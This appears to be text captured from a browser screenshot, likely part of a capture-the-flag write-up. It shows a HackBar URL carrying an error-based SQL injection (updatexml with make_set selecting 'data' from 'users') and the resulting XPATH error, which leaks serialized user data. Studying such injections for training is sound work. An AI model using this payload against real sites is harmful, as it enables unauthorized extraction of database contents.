 [*] query error! (XPATH syntax error: '~,O:8:"UserInfo":3:{s:4:"name";s')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://111.200.241.243:65097/view.php?no=1 and updatexml(1,make_set(3,'~',(select data from users)),1)
Split URL
Execute
Post data Referer User Agent Cookies Clear All